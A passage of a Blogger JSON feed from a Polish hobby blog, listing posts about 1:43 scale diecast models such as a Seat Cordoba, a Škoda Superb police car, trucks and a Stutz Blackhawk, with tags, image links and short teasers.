"height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-816393330051735769"},"published":{"$t":"2025-09-29T01:14:00.000+02:00"},"updated":{"$t":"2025-09-29T01:14:52.835+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autos inolvidables años 80\/90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cordoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiszpańska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IXO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Salvat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Autos inolvidables años 80\/90 - Seat Cordoba I"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHiyOn9a2tvY9f8EFY7StUmb14B4tiBH2XC3ewF8Pcq-yQ_kIiF9a9bzNSqg4UZfEGejxq4adEtbF0b1mgBf8fMSG__SfJ5KvITi-AQcTW3CX6O5riSYi5Do2h3aASGXsyVFQ9bJC0HcuQ-H395UPPxOYgww6Sng0-xFuMTtTHNrQU30pZrscMKdagmLY\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHiyOn9a2tvY9f8EFY7StUmb14B4tiBH2XC3ewF8Pcq-yQ_kIiF9a9bzNSqg4UZfEGejxq4adEtbF0b1mgBf8fMSG__SfJ5KvITi-AQcTW3CX6O5riSYi5Do2h3aASGXsyVFQ9bJC0HcuQ-H395UPPxOYgww6Sng0-xFuMTtTHNrQU30pZrscMKdagmLY\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję Wam model samochodu \u003Cb\u003ESeat Cordoba I, który został wydany w 35 numerze argentyńskiej serii \u003Ci\u003EAutos inolvidables años 80\/90\u003C\/i\u003E.\u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/816393330051735769\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/816393330051735769"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/816393330051735769"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html","title":"Autos inolvidables años 80\/90 - Seat Cordoba I"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHiyOn9a2tvY9f8EFY7StUmb14B4tiBH2XC3ewF8Pcq-yQ_kIiF9a9bzNSqg4UZfEGejxq4adEtbF0b1mgBf8fMSG__SfJ5KvITi-AQcTW3CX6O5riSYi5Do2h3aASGXsyVFQ9bJC0HcuQ-H395UPPxOYgww6Sng0-xFuMTtTHNrQU30pZrscMKdagmLY\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4020237344422578021"},"published":{"$t":"2025-09-26T00:27:00.000+02:00"},"updated":{"$t":"2025-09-26T00:27:14.951+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Radiowozy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Czeska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaleidoskop Skoda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Policie České republiky"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superb"}],"title":{"type":"text","$t":"Škoda Superb III Kombi - Policie České republiky"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfWWo47WXO5Vuslo5sZ5JaSko3DwVuEFvNoMfrB8jLump_ezuqqB7a4FTlpSKo702Q8OKN5Pj7pxmbhgClF10MmwJ5jm9iV9n11cMHaNmK35HWkhBVkh3yREfH6gxaBi_ss58UOBFZk0jeCdgTuJKEas-uaI337uCJDm1fRWKV7AWJDKOMy304t5OoJLy\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfWWo47WXO5Vuslo5sZ5JaSko3DwVuEFvNoMfrB8jLump_ezuqqB7a4FTlpSKo702Q8OKN5Pj7pxmbhgClF10MmwJ5jm9iV9n11cMHaNmK35HWkhBVkh3yREfH6gxaBi_ss58UOBFZk0jeCdgTuJKEas-uaI337uCJDm1fRWKV7AWJDKOMy304t5OoJLy\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model radiowozu \u003Cb\u003EŠkoda Superb III w barwach czeskiej policji.\u003C\/b\u003E Miniatura ta ukazała się w 117 numerze czeskiej serii \u003Ci\u003EKaleidoskop slavných vozů Škoda\u003C\/i\u003E wydawanej przez Deagostini.\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/skoda-superb-iii-kombi-policie-ceske.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4020237344422578021\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/skoda-superb-iii-kombi-policie-ceske.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4020237344422578021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4020237344422578021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/skoda-superb-iii-kombi-policie-ceske.html","title":"Škoda Superb III Kombi - Policie České republiky"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfWWo47WXO5Vuslo5sZ5JaSko3DwVuEFvNoMfrB8jLump_ezuqqB7a4FTlpSKo702Q8OKN5Pj7pxmbhgClF10MmwJ5jm9iV9n11cMHaNmK35HWkhBVkh3yREfH6gxaBi_ss58UOBFZk0jeCdgTuJKEas-uaI337uCJDm1fRWKV7AWJDKOMy304t5OoJLy\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-6094065994672083408"},"published":{"$t":"2025-09-16T14:42:00.000+02:00"},"updated":{"$t":"2025-09-16T14:42:17.559+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Szwedzka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truck Tuning Collection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volvo"}],"title":{"type":"text","$t":"Truck Tuning Collection - Volvo FH16"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6vvbHYZygApcN5lGGJEltiQ6pegpnV-a82dXtBe9cgRh93ad35irikPZeva4Z24omcZvJ1BbXqb8ELCxgxthxg1c4G2HBZk87BrqxFfjDRbY31-aLdwahrXDHm4PiXuz7cpYmOYVGFw1_MmF6A0h5WkabYc1XIU93sqQnelmAJNDLsdcayvX9Lc9dor6\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6vvbHYZygApcN5lGGJEltiQ6pegpnV-a82dXtBe9cgRh93ad35irikPZeva4Z24omcZvJ1BbXqb8ELCxgxthxg1c4G2HBZk87BrqxFfjDRbY31-aLdwahrXDHm4PiXuz7cpYmOYVGFw1_MmF6A0h5WkabYc1XIU93sqQnelmAJNDLsdcayvX9Lc9dor6\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model samochodu ciężarowego \u003Cb\u003EVolvo FH16 drugiej generacji\u003C\/b\u003E, który został wydany w 5 numerze włoskiej serii\u003Ci\u003E\u003Cb\u003E Truck Tuning Collection\u003C\/b\u003E\u003C\/i\u003E. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/truck-tuning-collection-volvo-fh16.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/6094065994672083408\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/truck-tuning-collection-volvo-fh16.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6094065994672083408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6094065994672083408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/truck-tuning-collection-volvo-fh16.html","title":"Truck Tuning Collection - Volvo FH16"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6vvbHYZygApcN5lGGJEltiQ6pegpnV-a82dXtBe9cgRh93ad35irikPZeva4Z24omcZvJ1BbXqb8ELCxgxthxg1c4G2HBZk87BrqxFfjDRbY31-aLdwahrXDHm4PiXuz7cpYmOYVGFw1_MmF6A0h5WkabYc1XIU93sqQnelmAJNDLsdcayvX9Lc9dor6\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3884442654516882046"},"published":{"$t":"2025-09-10T16:05:00.000+02:00"},"updated":{"$t":"2025-09-10T16:05:38.098+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"95XF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DAF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holenderska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premium Classixxs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XF"}],"title":{"type":"text","$t":"DAF 95XF 430 Space Cab - Premium ClassiXXs"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoP3MYIHCFNxG1hFTlgm2I3kHJgoWWu28zOxyIAnFNEzcsVR6Vp0Re2JEzWJkdUf02sfOyCfXwshjS5Mkt-LFT5uptDFJOp9dKIsg7NNQdk3HkMY6gsflVnhFmAcQBNiWhTFZD-K8Fd5WiLdl9qQIjoRy3YPhlwTdPBkS51SvD2niXeseEyGc_qUCUuyDz\/s800\/1a.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoP3MYIHCFNxG1hFTlgm2I3kHJgoWWu28zOxyIAnFNEzcsVR6Vp0Re2JEzWJkdUf02sfOyCfXwshjS5Mkt-LFT5uptDFJOp9dKIsg7NNQdk3HkMY6gsflVnhFmAcQBNiWhTFZD-K8Fd5WiLdl9qQIjoRy3YPhlwTdPBkS51SvD2niXeseEyGc_qUCUuyDz\/s16000\/1a.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję model samochodu ciężarowego \u003Cb\u003EDAF 95XF 430\u003C\/b\u003E, wyprodukowany przez firmę Premium ClassiXXs w skali 1\/43. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/daf-95xf-430-space-cab-premium-classixxs.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3884442654516882046\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/daf-95xf-430-space-cab-premium-classixxs.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3884442654516882046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3884442654516882046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/daf-95xf-430-space-cab-premium-classixxs.html","title":"DAF 95XF 430 Space Cab - Premium ClassiXXs"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoP3MYIHCFNxG1hFTlgm2I3kHJgoWWu28zOxyIAnFNEzcsVR6Vp0Re2JEzWJkdUf02sfOyCfXwshjS5Mkt-LFT5uptDFJOp9dKIsg7NNQdk3HkMY6gsflVnhFmAcQBNiWhTFZD-K8Fd5WiLdl9qQIjoRy3YPhlwTdPBkS51SvD2niXeseEyGc_qUCUuyDz\/s72-c\/1a.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4173996817994066308"},"published":{"$t":"2025-08-24T09:56:00.000+02:00"},"updated":{"$t":"2025-08-24T09:56:18.399+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caravelle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IXO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transporter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volkswagen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VW"}],"title":{"type":"text","$t":"Prezent od teściów - Volkswagen T3 Caravelle"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-abEKb0llUp0Gsy_X0HXV0L2zXo3sfDu8w69Cn2opRjTVB4crDwJzkYXlrmn0U1QZVn8U0EMBSjyFavVK9qub1Usqujb6wS6piDduMmX9ZwuV2hpWNnQ6mY9vDzkQTRmSbHFHUhdsKg-j-a0R-z9YzqZEi5ESBE6WK9c_YklbxNXFpEpSJKAFShfHe_ZE\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-abEKb0llUp0Gsy_X0HXV0L2zXo3sfDu8w69Cn2opRjTVB4crDwJzkYXlrmn0U1QZVn8U0EMBSjyFavVK9qub1Usqujb6wS6piDduMmX9ZwuV2hpWNnQ6mY9vDzkQTRmSbHFHUhdsKg-j-a0R-z9YzqZEi5ESBE6WK9c_YklbxNXFpEpSJKAFShfHe_ZE\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EBohaterem dzisiejszego wpisu jest model samochodu \u003Cb\u003EVolkswagen T3 Caravelle\u003C\/b\u003E, który otrzymałem w prezencie urodzinowym od teściów. \u003Cb\u003EJeszcze raz bardzo dziękuję! \u003C\/b\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-tesciow-volkswagen-t3.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4173996817994066308\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-tesciow-volkswagen-t3.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4173996817994066308"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4173996817994066308"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-tesciow-volkswagen-t3.html","title":"Prezent od teściów - Volkswagen T3 Caravelle"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-abEKb0llUp0Gsy_X0HXV0L2zXo3sfDu8w69Cn2opRjTVB4crDwJzkYXlrmn0U1QZVn8U0EMBSjyFavVK9qub1Usqujb6wS6piDduMmX9ZwuV2hpWNnQ6mY9vDzkQTRmSbHFHUhdsKg-j-a0R-z9YzqZEi5ESBE6WK9c_YklbxNXFpEpSJKAFShfHe_ZE\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5764165208979197232"},"published":{"$t":"2025-08-13T17:46:00.000+02:00"},"updated":{"$t":"2025-08-13T17:46:28.023+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackhawk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evis Presley"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Greenlight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motoryzacja USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stutz"}],"title":{"type":"text","$t":"Prezent od żony - 1971 Stutz Blackhawk - Elvis Presley"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPUSjCMxRnzFRxSacjUtY9MBDAY7B_fqPmkE8L7Q6USN9rt-gxTjEAeOxfopndXlQa59RnBRJLuNxyh8u3uJrLMWVTPo8_2JbHF8ajNJe8cb-qaeNvHgTtcgsHPc42gqrmk3NkVhma-JYo_yYHDZoJxGrac9BykOxE_g05Xl7NLJS2XV31LpC5pbvbilZ\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPUSjCMxRnzFRxSacjUtY9MBDAY7B_fqPmkE8L7Q6USN9rt-gxTjEAeOxfopndXlQa59RnBRJLuNxyh8u3uJrLMWVTPo8_2JbHF8ajNJe8cb-qaeNvHgTtcgsHPc42gqrmk3NkVhma-JYo_yYHDZoJxGrac9BykOxE_g05Xl7NLJS2XV31LpC5pbvbilZ\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cb\u003EBohaterem dzisiejszego wpisu jest model nietuzinkowego samochodu, jakim jest Stutz Blackhawk z 1971 roku wyprodukowany przez firmę Greenlight.\u003C\/b\u003E Miniaturę tę otrzymałem w prezencie urodzinowym od kochanej żony, za co raz jeszcze serdecznie dziękuję!\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-zony-1971-stutz-blackhawk.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/5764165208979197232\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-zony-1971-stutz-blackhawk.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5764165208979197232"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5764165208979197232"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/08\/prezent-od-zony-1971-stutz-blackhawk.html","title":"Prezent od żony - 1971 Stutz Blackhawk - Elvis Presley"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPUSjCMxRnzFRxSacjUtY9MBDAY7B_fqPmkE8L7Q6USN9rt-gxTjEAeOxfopndXlQa59RnBRJLuNxyh8u3uJrLMWVTPo8_2JbHF8ajNJe8cb-qaeNvHgTtcgsHPc42gqrmk3NkVhma-JYo_yYHDZoJxGrac9BykOxE_g05Xl7NLJS2XV31LpC5pbvbilZ\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-1712587522933598185"},"published":{"$t":"2025-07-15T15:05:00.001+02:00"},"updated":{"$t":"2025-07-15T16:22:56.233+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Japońska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"K13"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kyosho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Micra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nissan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Nissan Micra K13 - Z rodzinnego albumu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Qistea-Gyj2DtqxmqxmloaGAt0RaH3vEyIydHSAJw8i8oCmHoNE0s33HXFs5Cd3dtrnyllDBPLMkmjugtgQoAtwnE246oh8A-_Go2mKJx5Om1H_iTyLefHl7qw6d4-dvP2GBXqLLWWeD8rE9PDhLbGrP5rWcZ1upfLC_VO5HpnJJawZCOAOWeTFHRv-K\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" 